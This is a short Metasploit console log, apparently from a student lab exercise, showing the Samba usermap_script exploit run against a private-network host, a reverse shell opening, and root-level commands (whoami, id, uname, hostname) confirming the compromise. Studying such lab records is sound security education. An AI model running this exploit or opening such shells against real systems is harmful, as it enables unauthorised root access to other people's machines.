 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.100.130:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo U5Up0qFfd7VdSi6C;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "U5Up0qFfd7VdSi6C\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.100.130:4444 → 192.168.100.135:39583) at 2023-03-21 15:45:50 +0700
whoami
root
id
uid=0(root) gid=0(root)
uname -a
Linux B20DCAT098-Kien-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
hostname
B20DCAT098-Kien-Meta